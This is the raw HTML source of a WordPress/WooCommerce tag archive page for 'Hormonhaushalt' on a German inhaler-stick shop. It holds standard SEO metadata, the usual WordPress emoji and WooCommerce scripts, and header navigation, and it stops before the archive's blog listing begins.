

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/tag/hormonhaushalt/
body_size: 13699
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_843 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hormonhaushalt Archive - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/tag/hormonhaushalt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hormonhaushalt Archive - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/tag/hormonhaushalt/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.inhalierstifte.com/tag/hormonhaushalt/","url":"https://www.inhalierstifte.com/tag/hormonhaushalt/","name":"Hormonhaushalt Archive - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/tag/hormonhaushalt/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/tag/hormonhaushalt/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/04/nerven_gehirn_hormonhaushalt.jpg","breadcrumb":{"@id":"https://www.inhalierstifte.com/tag/hormonhaushalt/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/tag/hormonhaushalt/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/04/nerven_gehirn_hormonhaushalt.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/04/nerven_gehirn_hormonhaushalt.jpg","width":724,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/tag/hormonhaushalt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Hormonhaushalt"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Hormonhaushalt Schlagwort-Feed" href="https://www.inhalierstifte.com/tag/hormonhaushalt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"698d72d1dd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/tags/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.2" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:45-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="archive tag tag-hormonhaushalt tag-130 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_843'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.inhalierstifte.com/tag/hormonhaushalt/' rel='bookmark' title='Permanenter Link zu: Schlagwortarchiv für: Hormonhaushalt'  itemprop="headline" >Schlagwortarchiv für: Hormonhaushalt</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Hormonhaushalt</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

